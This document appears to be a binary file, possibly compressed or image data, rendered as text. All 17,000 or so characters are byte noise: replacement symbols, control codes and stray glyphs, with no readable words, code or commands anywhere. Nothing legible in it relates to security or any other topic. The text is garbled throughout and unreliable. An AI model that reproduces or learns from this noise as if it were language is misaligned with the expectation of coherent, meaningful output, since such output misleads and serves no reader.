���_���4���x�K��h��ԓX��M��M&KE�y��kz�9Ekz���BT<�k�cK�X~���`�lTl�ml�mx I�-���T���Om�d��& 1����dYI�$�Q��@:��y�V���pdL����#�n�o���h�`�Q>���d��b$x�.V���Ʃ�z$vy�vz���/�=I�7�AT7١��E��]���(|*��Q��|놟 b���wb8��dwhZ��(�w��j�KͨԤ��@��0Ei� �Y�oE�^ju����QT"��M�eb�!�k[�GƤs�/"��k֦vd97���c��Q�5�Ֆ{�Y,�g݂y��������Cp?�Y�f9�xT#xy�q��@m�Oz� R�} �����G��/����z.t."[��z��?KP����&�t��u~b̫��wէg�7��r���u`ϫW�(��?��_(��w��D{�Qȇq'w�|����>	U2��_w�)��3���*��Rʰ3��L<�\v-���������NH�@t�Q�J����P	N���zL@[MO��\̐\Ȍ��w�P��b\!��-2�G]$s��ݪ��E��%Z\+}bR=�3~�^��c*���E���Tu?��!�O֭8gd����l�yT!�^�*T����~��/����n����s�����tӭ�"��
w��T%�Hw.��6>0[�-�ϵ|)�����Lu�?�U5<pv'M��ֶt�Ipw}K;7�0x��b\�OW
H����w�����o���	�v��i��|��HP��������zq/��I�L�8!�L��A���
���(@.͠��N�(0���a;&N�;	���,�/��J�v�A�*���+-���-��HZ�NP���z���(
 �A��E.�[�1&��&���`�$ rz�"#�+��<;D������V�}��B�>��$�ç=�&�k4���;úG��$Zkv��;��.��H���Ae�M܅�Xw#ޠ�ōuo˔��%��u��2�I���$���.�2�^K~Rav~��4}�)��?�dy	�Y�@6�fx���wiG7��,-���,�7u�lGI�߰�H�H�)J�����j��N�0A��M�/�=YΒ��@Y�����lT����,�jz�����zZ��N|h�D��ž?���
�>�4��/*;#����"�[ʆ��c�;��2:�e�3G_0�%�獞�г���F�3�Y,D!�-j�"ww�;�aو����h�C$�!���xU��?�Pqo	��H�[���2����:�u}a<����u~Y��ɒ=�5Q	�5rH����a�%V^�|�7��s�IuF�X�	��ޔ�h���k���P�Τ�����Ik��(׫�j���=q��W-1Y���9��T��.��Z����i�A���� n���*��B@�.tE��A�ݎy :q�7rO#�x��z��2�S�Z��LQ��
�Ć�˝�Y̚v)�U�w���������pN�<¢%�-~!Z�b������ƿӝ����I����J��EAn��q�g�j����|q���/+e��U�,✲�j��TP׬�1�W�O�nx���薧8
�z7�"�@��Q,�3kf��$�M�N��X*�<����x��k��(�u����JG��qξDN̚DV����Ё�N-��!�Q<��Ū���rh�:.����iT`nT�N:)���F���C��w��.��C�w�O0�Y�K�*���m��K1˓u��X� �Q(|��$���=�Ok� N����9T���K ���T[�|a���l�tK��-�,����EZA�~�㥦(�������FH��9B���X~���3oAc�D$v��tޮǕ'۬�8���(��=���h
����a`���c_�[8��Ϻ�ެ�{ykN����[���H��E�����K�LQ�f,��x(Z^Fۄ�y<�(�pY#�#��ao���سEwŚ�;�]4��a �;��ЂSb��L��F��Gй*Ɓ�Q�=��A"��]�yZIL�>���5H��8����`�������ʅ�a�>�W��"J���/���K�wN�hh�Ы~}�����&:����H�'f�p��i����P�����<I]��k��n��>���/NX���� k�l0�a(N�����a���7p��A\Ɉ�����U�A��>����QI� +}��`:���-�΅>������y��wK)�j��:�( s�INk�|����;Z̔�f脝B7��3�U���_�T��0�g��°~BQ���iċ� �:w�ά�1��#p�TW������9�(!h�ם�d*G�%=�0��^G���u�ډ�0~<V ������ �
������0��g�8g�z�����K��d졓�tk�x��ʭF���w�e����e�����-�4~E�\!�ː"�������-�GQ��@��hZ�/:m �w|WZT��Һ
�DՊ�=��3KY�.ɢNN�_ޤ��䚝۵�?��F�e��̾:Fh�ń�&2�c}u��J]"�,6tk���7�@�9�Ы&�����0+���/g�f��|ۖ}�ډ\�@�\9�DI���6/��ԫ���(�GȔK�8�d3w	�O��8X�Z�����¢��y��iCk��@���H��pO� |r��o�k��v��h|���"�Sot�(� p:��e�o\w�D���]Լa� w�F��=w!��0��ZB[7�L��0-3�(�ū����=�>"۳#C"8�&2�$3���Z�r)�X��@ȅ|#rQ�,� �� ]8�ـっg��n�ⱴ�_ٴᐏN�5��	��y ����J�\4�3��;9��[�Y+�H�.HB�:����� �S	8�@���X5p�Ȍ�ȋi���%��
�HD��b���<�)m@�7X1ZgK�yK;S���91]���i�B�w��������`<+� ���*v[<c��0ɠ��J��A�$S��J�p�г��8����
�SM�dM�C�@���s����.�Or�,������;�~0gP�n3���R���4��:���������J���4�ĉC�?�䨓�J�ۿC+�q
�	������hS���K�H������/��Y�Б�/���<$8<)��x�[�L;;q� c;iKQ@K��L{� ^��3^H*�w�������"�ڝ"��`L@ჾ��^x��$���P@,��,�G	��ʸ�\ �������PM��?�C� ��s:dM0����N�0�����T�[�$�V�"�!c0�8j���PP,�9�\����M*�	�Ⱥ�����[��O��[�E�\�C[4^�E�@ώ
	���C���<�T���r�X��Q�-��쁏 K���V����C:���ꧭz�o�`�"iF"�ܩ��ڊ�p�n�=�w*�ߩA��>0���{�HP�i�2��T�?+��L'B1���Qp7��+�!�G�Ԧ!�`�%928�έa�<C0�:LCה?��84���Y�S�0TM�S��D�HTH��8'��WA��q�Ⱥ�]� �Y�ߺ圴�#� �!�"��BDE�:H��+�����	Z���� $�����E]���� OR��9J$.T	ٸ����F@�Z:�����x�m���
��H@a��T��HF��˦�w��י�Bp�[�s�++��b����,}b�0X�{� ��5��=��XM�G,Rp�z�Lh����9��W�`x��J�!���[�0C�s���?ÛUC�C�9�PM�Mɩ㳞�5,��PH@�8$�Zi+�����9�$XP��Y8�^q��d�z���(����E�p��P �J�Տ��CKPC��}Z�����ð��\ۋhۋ�F���ɵW��iˋ����3��+�	�@w��(���GDx�?h��ٝ�2!?Y�b�����}/>������tw;؜XW�f��)s��d��Ą�% ��(��H��^����
�p��u��|��Ό���ߌ�_>+H���D�����Y���h�)��-�Zq�0*�y ��K8�e�^���O���x4���H,𡹠������а���0ը�E[ϡK�5U�u
������iSJ�\V�Q��6��`W�˦sJ��\���}w��!1�ż{�����Iݫ����ل�7< 2#;�C�Ѓq����]l��'����Sp�\�;���	s;�3�X~3��Si�^���:%B�`ͪ�@Ì#��u���NJi�����P���T=HS�����3O�?���h�" PTwaYr(�����Y͖L����
��G�	X�P�A,�X�2��֮p���۠1. �k�1�i����0��� �����Z�F�L[���U�(���Q��+�QGFS�w§y�f<l"YQ��|U�/���n���Z�B����܅#]ih�9��&~��X��TR̄H���.�p��D�'�R�dh1��&�V���/�#`S@�O��@H6\�\+��^H�u��}��ߩ��D��ª���j�Z	ؾf�Yj�	����Ш˺� UY-h�xϻ���	�k�����k�MEV=JT���|�0ʁ`.�ջV|���F�5����PV�����ᗠ˻4�m�+F���>�Owȶ�	��;OHF�ɠ*���O�6O�]Maː�]%ihm+��}��^��mt�z����c��	�@lBX�+�³RaN#��'6mQ��Q���3�t������M5�hC��5��o�vn�T7�o�Ԛ@m A?��sJ��J��� �v@�.D�6��LB�"I8g�����%$l�Q�k��`	<��	�P��]�f�뺖�	��H���V�@�>5o�
�L����ˇ��۸����p��CRbay�g�wDz�g|�\i��}���
�gq�m>�l�3��I���FÞ�5�%iM-��.Kf������k^Hl ֊jA�Y4D͏�9�=����9ly��Љ].�7sN	����:�ˤ�0v�ea�#���8�R��/0廖@�y	t?S�]�0U��	���QE����T�`n뵍�b^�xv��p��p�cN��Ȏ��<6g�7�F�{�/6˼��¬��� {��{���4<i����=Hw�8�0����\��K.i�?i���J�Y��_>wx����6�=#TB-�*���m�up��Y�7�\u>N�� ���t�#�[����,�-�Xe�O}S�	������ܰz�Q�y.������`z`��X2ۤ?zdn��Ԉ��{#`�9>�s.��u~����x~���`��x����|�
N��H҃7T� ��x�ii0���sӛ�ّS ��H����N#:� T�S'�y��Շ�
j`��L������ȏ�׭��9 P ������w��`}	�n�n�wXqg}=(�/�nV��F�a�;�K�d�e��p�G��胍�ga����1�$70�P�z�'������`r9�׈���i�nAU�ɩd	�_�4����8�?$d֪t��� ���9�R��7���j,�_E$�	�y�;ج�	�':�f'q[?q_qb�u7�� f���h�6 �+��.Y(f�a�����P~=�	=�s����!bl��%�<��v$��S��S��+v����ٛ��h�w}^� �����kn�?9��p������HG��,�Ԥ>�����J��R��à���QD!�9j�	��ޘ@�H���Qv��xL�[��3YÃ�U�2D�{	I�S�sz�o����f�|����z��L	���w��z�!	)�����(���r?��.�*Έ�J���m�&1�U�p������~�:�iJ���$��N�ut�A)N��F���AW�^��aJ���%�����$����N�b�q�RF���wwC��R�V6�7S�e��n�)�j��_,/���<�g>u�v瓙yi˘�yG�x{`]7��ب?�TLkNXhJu��Z+Fƚ����>X���������F	���ƿUD|H���J�^�i��ĸ��� ��\؎�M��������Hj���M��)�^���ۙ8��߶p�_�@]M���*����>���@�,�*��*�Q�^����ʉ�:�҉(~�`D�o��d|ˍk$Q.��H�n-�E�a����i��A����wC������U�S�?��w����K�Z�a)G�"J�W�~�L��mo��t�{Ⱦ�=�Y	�t�)���#�K�kJ�n�(Z�bd&Q���p�+U���Ḿ�xŁk��\�ʱ���b�n�ܴ�=���x�|`��-	H��D�8��n}���*q���)̉���9M��9N��$L�����:A�+��L�:� q/D��H�n�X:%YQ��t�F���{��ٚ��`�.���mrF���)�_��wv���.a�g�>�.�"�m!2V�}!�$U��,W%R�X��e��8���
K�Z$Mś
�Q<x#�`�[&2�<����łY�kۑ�`e0���b�*c&c�QC��M�+5ns�߷�Qs7������Q�O�τ��W4{G˗5|[�ǵ���5~S�W5W�v���.�`d���`g/w�eX�$�����H�sc9®�tg��K��)����sCw~oH�l�
p�vf��s�k�~�H�!�"�������]w��������]�nH���PQ�
��k��F�:���	�S��Z;�}t+�}"���K�Y��t1�4���|��> �L�˔����X��̕X<(���� �����|�TY�/�_b��&��-ͦ�Ce^��ɤp����ώW=���ڐ�+�ki��@�}�aA�
�*����[����#qZ���/�4N�Qۍ�<V��k�L�J�|i���p��:ىtk�A�.�^���D	�����>ٔ��O�}�]�=���w��wI�!�K�z���/^�@�e��^��&���eSxh��=xxΨ�9G$���u�R j�|������6��D��� ��<� D�҇�+�L00�H��Y`���:�`�V�Ց�/��!ͥ�,�����9 ��z�Вq+9I����i\�l	����ݻa	��#�U��3ҭ�|+􆫗ҡ�Ad��p	� �5̗�J	�c����f8th�1N���k�u�[��dN�\h��~1G/�ſw��ҵ%�>�nX�(���<~��6سw�ӱ�-�a\�\�i� �"i(�dI�����\�m����ͤ��*��f�]�L��������N��3_J� ;G��ө΁*y�{�	� �b�ߝ/���m��C���Z��q�6�q+�������"���4bh�˰J����L";7$�����c��j�'q�SR�����r�yl���Cj��q&?\e���
d{�����V���������c$��S)w�����o�OE�B�$�G�b���t���i�,�b��$ C���kEL$bԘ�l��2X�sd��UЬFxy�N��<�����,QGb �-�R� F����.�4��켳����
��w)\�G�ԁ8Զ�h6J!�U�J�����J2V�'�u4��0±C��b�	�@:�k(L
n W���	����D�L��w���6���8j�n��C�{�(�i]0��+ؿ�[��'��$�W N��C���B�;��';J9բ&%F�w#[��ܮ���J���������!`t�Y��[m~�z�Ѧ�����Bу���@�f��ᆹ�^�a�@�*�`s�Y�q`ց��/z��e�e|&�=P��I���P!�q��v�c�o���>�����+�e�W�8Ob�������/ui�w����1�pi�L�i@8���i8c���-��%q�:��F��0K��>a�z_ȃR���W`5K�m���=���a�/����K��y�5K��Ν�l.ё�E4��w���8��	&�M���ߓ"1��#���I�Q���its�n4:��,�z��벒WX�B��A��y���b�3�e�r%�XH0�DJp��������J���L�QAMR��¨��SCqDU�Q�V=G�܈�u��)K��h�v�r�܍�V� �����BI���V�e���U��[��Ł�)om�6�I�I6yS���)V�O���A_���τ���χݞQR���Y����!����$� @�\���wʄ^�������L��|���Tg\�ݞK�҈����XF��)�񒘌X���Z e������^m�J���(�vK��P��H*��h�Z꥾G��TAT�����E����VmA�S�B�!к%�G0Ĭ�����[ih�ݖ��5-\���mݖ��˄�io%s)��r	5���AV.�E��c�P��dEK)���  #�T�L(ȝ_�B�1��t*�F*y)�d[�,K�
���2�wpmT�����`|�?���Ir�s!��D �\��]�=�ܠMty�ӌJ]j��טh��h	�]I�y�	�R�۲m��*���6����Ζ	t��X�4�XK
����k�,Pe�������k5m���ψ��rhP�+��^��s1��I�����Jm۶^���(����> i��O���Ɏ�N���]�x����L%d� ,�¦i��2i���+�j� l�F٫�--�`8l������j�y�eč� �w�Z�����y�
y�D�(�_)*	�ݝG�����ۊ
T�Aզ�Y�ڌ�je��ViP���ɉiO��,�`/E�����l�6%�6I-5U����5�ʈ��/ԋ�`S�ƚ�K�K�|Su��i��.H5ۇ)E_,E��O������ES��k�\O9�྆���q��~���KUh�*�W�Àh��j�����Β�"�Y��&W�^ �u�]3h��$��vi���%m�&�����ā���PY�&��B!w&-���Σ]�� rX]����}�5/�b�鵛�Vo��* ��h��Tӈ$˱eL��ɩ��k���/bؿ~mb���xLamر�!�[�[�B���.`����" ��x��YT@�CA�� �� �U�^`��������k�[,,Hp�/�.,�I�v�2M�X,�]l�2��57�ZH�x����JI���܁
E�7rc��l*�DUq8�r��h�s�(��	�ԩy�MhƼ"��v�w¢6��7b���͑���	��}���� ���,SƘ��Q����V���z�F���T�S ��x����'��8VMUO���V�,���)l��#k�FQn�%�?΋�dn�%�Y)��ը͈�Vg@_�B�`��
�H��$j�8!�lJÍ�*�ל��dMzlI��J��]7�fk��uH�U!N}�0�da �V�Vh)��v�)��L~k���*�!z���Gu��G��,�"ob/���_�<�wG�E� �t����Q�8`���+���a^�2�C�Y��6� * 2,�O���=�*��,d��?f����U��#1r�g8��A2���2#��	iʹ$�d��۝�$!!�Є��k�f��8{ ]�oe�Bڧ8t*�> !/�^Z�&J�:�Y8bZ��qβTh�[�f��n�a	�`�)�j�ª@��/� }�!W�KQ��|�EO������\��ϐQ�����D �TL���<9wD$9�%���R�+���L�o��o��km�x��������R�/~��/Uv�!5cwR��$Cڨ�c�D��ȁׄ��������l��8���ʄxɹ��z,�����c���qHՁ�Ӂ��n"�:%Po����
�=/�b���[�n�����O��"/�z��	�:�&\��*�_tv�.�C�.�k���^�`��!Q�t��g~�ɦ�Fe̘�|�E��%�E*S�7#��Z���C<ڣ�z�/�i����o�w�����"P��`F?>�/1�4�S"<3��2�M�ψY	�L�~ʢ�h5vˇ�չ`�����x��:�S�ܱз(H��H��}��=��H�(H��=���ѩ�U�T��*]�1��"�����,���{�T�Iq�B�yA���Ұ3���j��J6�g��`	��K���tݺuKz1�˘y5�§�d�Y�g}�Q!�Ǆ��9��H�ٕ��"����TԽuP��҆��L��l���'���t��h��êY��!0 w�#�����?�����눠|���H�������J���X���չ���*�������#�׈'�J����C�ǽ��$'�
�I����W{�	��pI�����	��{h���(�}a�{��I�;���i�j�
�$
�~h�kxa+fx51-�[�ǘy�kַʔLp��ʯ ���ʘ� ,���,��$K�\���ĸ���뿾�E�Mվ�%�g��Z$�B���!�Y.��8T�W`ʋ�� ��Ɛ��.�tN\^w��W�{5ePv����}��L���ǉ�7pٯ����,��XɗtˠԿ��?,���|J5J	�ȇ�_j�v�i���	�+H��D�(�??���'�$�Ȏ��p�{�����@r$_�(�$2��ǌs8���Ԉ����s�ؽV�S)�S�"�h�}�~���B�7��#�l�Q��+�`}�D�LI�ʯx�:�=8O	�#s%���ɲ����m@���ˬ�#���T��gyLD"�C��!�� ϓ[�w��^(�����l����7g]�zKk�z�>�덑>.p.��Gy�իy�N���1�r��rܜ�۔2*��k�,��Z�r�Բ�`|���ٻ����}���{��^ϐ���ݧH��ʷ �Q��P�����%o�
3�&{�&G�5������+���p� u'�N�����68?�h_shC4��^{̷��U?���+m�-�;!�`Ȥ`�oc�o�6`�
��Ja��dI� ��8vc�
cg��D�e�6���{re�=�o5�u	��w�h�v��g��������=����'>��Ʊ'~~��@ ��7��KM�YOW�2��z����[C�ㄡ:�{��I���_h~��Ȍp��҈��H����ˮĐʤ�
*��������
�����dpg����Ȯ������]�����p_cנ���s��๰��r�M��(���] ��]2��'�-�0��^/�U�lJ�$�E����U"�x�	���=wn=�s?e��{v�_]�\K���+<Ww�K����=����&x'ʰ-bP��\^�aZ���>U!��gUS_��%�(��٭��`�XJԾoU2�G~�S��Z8�n,;�F ��)��f[��sour}w�LǬ�u~`/�S~�Sur����w>qg�{<����L�X��>)����©��0�K���v)���(	́���	��9M��r��"�*���3`���po���� �K�-��򡮶h(�/��R��&��*v� )<�D>�+�C?$��E�wrك����c�n���v���Tpd��U�e��R�%�gt�Dn̉�K�E�
��$�[4H<Y��b-�u�/(z[��}��ݜ0hE]ë����
�A��p�����H�����a �h��&�I��,��p0q�4�1��|.ufxNg�-zN�vp���}~�x�RsF��<����L����YW��4xʐ�t�̛�Ɖ��2�M����
�Ԁ*�O�����hϨ���Xx�.�pha����q��ˁ���w�b�:��х����	�+���N��#���働���a#C����*\�C(a�r	Bb�1�c�\J�,e$��o[��5(��RI�g5a��-S���6��D�^n�BnPa.s�3��M!=��g:�j5$0{fRq�P.�}l�8Hv��u�xG~p|�9W��4K��v��஬L��
�͞�����@Δ�Rp,��p���MV,�������K�ȁ�QO�Î�Y �� �m�%�f�`*}��w��aQ��˚��		���|(�"���$��ɏ��B[vzt���)�l|/a��<���pJ����I�]��� tˉ�h�STN!01�fp����ɭ�M�x���0���ȋ�$j�(�0Ȍ��J��%O�&�w � k
b���^��n*��~$��xy�"�gO�-�Gajx8�c�d�<'~�`�0� �\'�=��7���������H�O�8@�����l���J�z�t��@ ͼj�՝F�w.p�C�>�~]��:�t�*��`ģ��h�;��+�%����J�	��q���H�������Q&�ʘ�x��訏h����e�HA��� ����ul��Qt�h���`�'x���ڤl����Y ƈ���.�Ɉ
�*� ���)>�"����)�M��Y����M���SɌB��Y�U`�!{��k���;�ϡ�"�`x��X���/��eh��y� T_6h��|Tf���Y���%��HsK��rC���w��ј-�l�R��H�I�a�1��Τ�,ӹ��ǸMqZ���{�����m�������"��v�����JX��ۡW�����������ȁ�IT�8��$L��PH��I��h���kB[0C�I�da���̀vTo����^(����%Ҍ�b���"�	���� �ː��˄��Âtf_�t]���ډ���-	�(���I��8é��	J4H�.���OΓ#k$��FZ�9�0��- +���w0y\��C�Q���Y��q���sqO�D�*�!��T�y������-��x�l��&�I���,���9V�<�:,���
�����\�M���;�N�5�t�Κ񞦪u��~��ɇX��Yv�RvH<��|+��a��H��|���#��m���e��ƛ�~$h���']E���Օ�mB�%[���x[2�U��2U��?(�� �O�J��Q��>�(����J�zeę߻X��SU~~?7Uh�3��%�w����J�ȑ6
��#��+��*$��C��N��;+�.�M�r�D�k��ԓci�>n]9��ȵV�7�,@_5���řҥ\3ڲG�"�`����܀�L��1�>�ZE��:qD��;�O�����{��Dؐ�#��`�ȓb��(���%�;<�-��a��dh�����G-��&���u�� ���gV�5/r]��}$�5�`r��k�'%�[taPM6�8Q��>oa4�:e��+�@�-H��Yw�Sj�?a]U�]'�Udނ܄��k���F)�qӡ�<�7k �dІW��p:�(E�hT�p�4�^mP�`���h�&�Q���~�l'F�����<���MX�
�W=A�qO@uBb]�9�21�N���F�9�I����.Fh/�����
�j�
�v��b"b:�X�<�%"ac��d��dHd��[f�eLCV�>�f�%fڥgz�g�Eg��^^������va2~���"y���w>x���5��^f�rL��ȉ�h{0SL�|X8S���'��'}^�.�h�H�Z��B�>�N�*�<kW�������`��hm�FiJ�����L�t2�ʠLs��t��A
AX��^�ΰyu��m�O�fv��C����#�Teʭ�mD�E���N� (��X`���������GJ�s临x��xb�E�$�Jf��8�AfY0�dX����PTff�C�����E�Qy���i�1���ءn�ʁq��aw��*x(Ey�����*ZÃI��I�@��Z��1�IN兣�}Fe�iX}��6i�(i�z�n-��Zq���LrL��Gi�f�����r���P-#��%��͌*׬,�v�J.OvVbu�*H)u�̨Hiv�9'|'�$o�
������jԁ߆��#`�i`B��V�Ya�8��C���b,���8���c&Ycڸ��8d�e��%eV�\�#\`ƕ帺f]�e�iY1j1x^>
��J�X(�����P.wx�$�(��;��*n�.��h��k��Ȫ��T\8|����ǫ�:}사W�� �v	�ź"����z &K�(��=	M�dh��j0k�jk"��ȒAԦ�p���%��l��Bo�(�u.���˦,����av>����!릪����o����\��.ꊜ 	�?J��
�Xa"��
���;9�{��ϸ�'c4���������l&�����j�fZ�^9��8]�[�u�x���aY�g3�@�$#�'�Cw
y6C3�g�>ؾ�����P��SF�5�E<����G|�.��(��JKiRKď�y�i(����p��Ͳ��r�N����@�ӞarN�#֯�>�گ]O���h��/���B����,ۣA�DA�親<Z��0�ޱ��tg��愆x�������p�an����j�Fd�����1L�wḋ�q:����œ39͕%�=��Jy�	�.�B��X����<�q��UY�m��Y9�n������2C3.x�]w*Q����(,�~7�>��`��i�����OŰ[ܫ;Ž�.��n��I�<�"nmpԤ��v���L���i�!<�OB[rV��r��ڏV�ڭ���m$���'���lv�J�w��"�C�����!��H�u��t'�	�o�M����	�2(��������*�=��ѻ�Gf��ݧqZ����ܘ�O��|ZHY�Ml�D������k�N}��ߏ]�]�������`A�����󅁚�!��B��=�×wm�el�dL�0H��i����N��G|���[�kx�;�1	��z�=��Li�Mǲ�~��g�=��v!.N>����SK�a�O�w��h�͔.Z�褡�l���%��Zv��un ������B���JN��}�M>�FL�]�]�������y�揥�oc��Y4f��X�p���[Fj�=j�Ey��Kf������W�����ȏ�#�$��t����r�9��h�� ��� � ���ş�<*nw����i�>��3����|��|�^����S8���(���I�ڀ�8NM��ڵz��4+�4+�U��~ N)�=h�=�:�o�$�᷂a�����#�l$
O�V��RG�z�\���ݣ$��&�2D�:�����3O����Dĭ�����M>�@>�_^i�С���
i�
%�c�ҟ��Mfҵ���3��j������0�S9g�@��#࠹�,\����sY�����á��:��T1�H0��řd��J<Ywx�Q\TN����Ѝ��-�B��ř���>�$mD��xk���?�+�:�0�0���^h�~i�^r�y�FM#~k�,�4��yu"A
�vh���'�*'&ڣ��f��;��6$�0O�*��Qn��������J�(���F�����>#�����)��*Yѡ�Y�c���Zx>���)ʎ?�E�fBj����V�0v2?��8�0���q]�2ʏ<��ꇘG_&h�&#C�����m)�߃PM�>�-wp�������S��-�S���~c�|����&���R�ckӂ1*h����?�,a�������d+r�/r^���t�l�U��~���r��򠣁C:���/� w���5=�D����*8��E����*�
Y����"��_���	�T#ʡ��$O�"��닂�J��J�4J�TJ�I
9�᮴��4J��L��L�	�4�:Xxv�	����\N�\#Mh�&0P��S�����ܣ�(
�_���Eh@9C:�G w�;�;;܃e��SB�k�`q�����@�|�أ��HX��(ʙ�d�8˴��`+�zk���2���=0w)?�q�&0y ����E-��O��-��3ɆA���*v����)'�ݡ��4�\��F$���y6��7+��J^7�X�D�	_��?�F\��4彘<���\B��Y�;��;�ܡjI�}2=|���9���W]N[�=2�Mq2�(���ATA�sA�ڔM�+�U?���V������)>wj,Z�H��~�H�2��髡*ʙ(h���FI�h1�ұ���h�Ij�D������?qH�OX�b4�z�Y������:�m���'�Ρ���U���
϶5�v	o��`��!;��1�l8����Y�܎�3h])��:r^׮_��������P�,,�P�(DmF��cP]V�U��x���߅)��1��9ka��e0�� ����2�AI5:O5 )tT���w�*l�;��34��I�`��>�%S8C?���Sw���Ȓ�Ȳ�֓F��o(FM����j�AX����i��"-r�~d���>��~kYڶY⣤���.�}�6��6r�n�
ҁ`��9��2�R�������*�b�Ы-���c'V�
H��_�|	�;
L��~���I �w��@8)K�w����K���P@9�ϛ��T��,��W�A�lB����nD^��:�;�������Ii���sq{�ۆ�'л�=�\��;�Mc���K
5x�Ь�Xw
��劬�d���(����* ��������xU ����4��kM�@��I�Y*���PD1;����i�Ӿ�d:Y��;_F�t�EQ<�[.X5ؿ��
w�IS��T<�[t=�kK˘���?�a1��SF�\>��v�=�X� ��HJ�_�t����u�fUw���w���{G�Y�pżW�y����yǁ�t�	����������	���l�w�*�Ȱ�Ɍ�,����ph����+���X��5�n����A�wJ������}x��w�q���ݙ���R�`im��.6��ns��n�
1�(�����XΫ�,o�����q�[LLZţU�˺]l�۔���\��u�|������w�:]���=����]���9=b��IќA�_����!�4f�ю����L��I�x�\���n��G�G��	��3�˜e9ώ��ҿ.�k��'h��>Q^��0Q�J�1��J5��/�@�o��9����\a.��}�;E�T	o��wJ�X��z=�W���WO{i?W�Y�H�������i���p�˞�
�� � ��xǌ�`���E꒳xz��iI�����dP+��l�қ����el�̭��3�s<e~S懬�T�C�XT��XV�e���,�-w��P��e!p
�"ؘ�2�ε��w��۶��L�e@�e,_�l�/�-K����bc N�ӟP����5-��2�N���e)�����ä�]�H��G�L,�w��R��$�Mw��&�Z�2w���?�5?YS50��M5���Z��5^�dwKiQ��F{�!o�G�&9HtxO�k��~�ѸȤ�؁莩�����Y��;�u̗� ��쪇���IZ�肿�)�@�]�����cR�̫���Ģ�>|���([Rh�M������w��LsꐅJ���H����/M1Y��Z���]�� ڜˢ��uL���ͬ�c	��z\�Dh2�5����I*"�k�8w���}3�A튁�V�z������B�D8���w�^�*?�c���&Ԉ��5F�F�[�y���\� �:DSl��|��{���q�s�8�	��`FKL
|�d��D�j�I�l/�|���^��%�ɐ�؁��J�����E����̗��G�8��
�.`ʟ*+�L���t��2N�&���ۢZ�-��� ��Zp�>ݹ�%�S&�͌`E.􋫟�/����̔�Rp��,��O�n O�B��M�+w�Zφ�i���B���X�m�!3
� �ڵڣ:��e0x��U���xԴ�4����^��ڱ4��<\;��.�8�J"���^�P� H�ﾬ�Hq��!&�e����`�'Tp���h����&ϩbѨ����u���/�,���HM�E����q̪̦��>�&����KZ��K�����2��� Y�����'H~=�����G~��y-�aT8�[r.!��DgV�b��L5��"���ɩH����l��w����T����P95��l:�:1/���!D��',}���#`Bj1jB�*�	ש
�6�.� ��|(�ЅHz���d�c+é	�#�_2��Rz��ֆ	��z�6b���_t$�g-�����W�GK(��xȋ�ۇ�n���>}��ݾ:v(Ȅ!/��.Ge��wP�����ة��&��l*ȴ<�4��9���x 3��j��֫qx[�ZPh�ڬ:7��ԂWJ�6�MS��B�u�Y/�� �ܥ\��H��K�
���w�(���9�}h̍���0�l B�������I��B#�̏ �l�d����%�Ц�	?&m���	$`�K�##=9���H�^�~��~�k���͟�-��Q���d���c�z�I������
e�tC�~�?���B�Ebl�@H��
?���>��`?rd�ˮ��ȣ��ө���	�0�2� ���=�h
�S5�.�֪	R[�b�F��;Rψ��#an�����[!�_f�=g���Y��JVZ�Q���a�	5�.�pw���ǈw�sy,Sx�r]\�º{ l��q��hT8n����+���C"�ߙ+,����ʉ�?v�'�56��sR?v~8/H�u�PSs�����	j�_�Y	1A��/�[ѐ�:�m��j\_ra�D���apOჰ�g,�EX�o��N��
����QAd[�`��whe�.G���ʬ:�@��������m��Ȏ�ύ�ȏ������؏�LX��_����{�П
��ڭ]�.���$��'�۽��<�����w
��1.���6~��9��I��i���	�_�o��ɴ̹��}�/��١�����y�Т~ޟ>�|ޟxH�	�m��;�B��N�
-�~����ȋ�ݶ_,�Z�[����2Y�]�Q��oiŁ���<�g��Xx ��yi��k��ۺ|yȫ;��{��*��Ƀ
ǭ؎�N��������P~���4H������ٟP˓p�^��K�H@�J ��J�N�
�/
�P
����k���\P�^p�v���-�@w���϶�̐��ݴ��a ����m�� )���k�xX�?�벘�{�8��찐����X���@�q�A�� �.)�@�҃��a8����j��o��T�����\x�`��_ l�d	�c��z�����P�0�ɂ��L�jӅ:�!੊���m�<ʔj��X��������8����0�����)(	5`n]�n˔}٬��+����/��4>
x��z�����,�[�]��0^�T�T��x��)�w@�m��������0ݰN���٩��� I�L��߰6��(2������r><|:�𸡟8�M��P��+����F|����F��x��?9�x4Q l���m,�;M�e����f��T�������)�������<�ʷ[�;�Ѽ�a��A��o�?��0�Q���֪��y�I@c���
�
g]z����/�0�Q@��������Y�1����O�̴*\�� ۡw�ؑ����8{��+�=g�	Y��i�8�����
���QM8!I_�ٲ�����F��n�\��oY��{���բ.����^�j/.m�q�r�a����0�����,�Sїl��)��3����o��sܩ ���8�@������1�	h��x�	8�1ث�t��L���������<����H���q���!�DP����9�:p�)_�ε��P����z㨉*����,�*
o�*�܀�jߨ+wM;��¥�i���I�w������,"q�AJ,��'ɐ�B�R���bH�=��?�&��)�.B��w�}�������җA�a��F1�a�/k��Xx�m��e��do�f� /���Ǟ,��� �i������࣌ʽ{�X���H�	�ɣ��˞M�3@�@��J�������O��8"�(..����&����> و�o��)��^
����Bb�E�*m�!J����8�i�!K%�����W�w�������i�����}����ɟ=1z�''�1'���΂���X�&ٌ)}Ň�§P5�f˅�j_�򀅯h.��/�"�n�xiơ����uir������ ?�H]�M�w��r���u��:���!Ƀ����_��	vA	K��Ӭ�s	�-ӏ#�m�#�A
�s7�و_���$�)>U@��DFBE�*[B���%I��x*jN�Sr��0Q� !�� ����{����1w�N���Xk1�@�(�2�X'y'ӝ8Q�� ���#�>��3�����B�����0�.[�\ny ����x��?�}i/����c�p�hH���Ω�:��K�ɏ�W�6�(5r;��<���a�	�O�i<���_̍�
�L�&��-�$R=!q=��HDδ>ƌ�]:�SH����?�*a�?�?�:��^��04��R�"�(Jg��� ���|�wx����zbYk�S��D'�2����;��SLw��9ܮ��L!xZ��d-�b�r3�4O3�@���<���N��N�N��{�Ӡ[Nv�;�:�+5R�;�*�t���Ȏj��wxO�6[���	�A-����I`�s㾕�ڄR�*.֑M@�.A�\A�H�����H�[������*�:��(�O��(��(�C��o��Y^�%D�����n��|�Բ��3��b>���1��4۟
١A
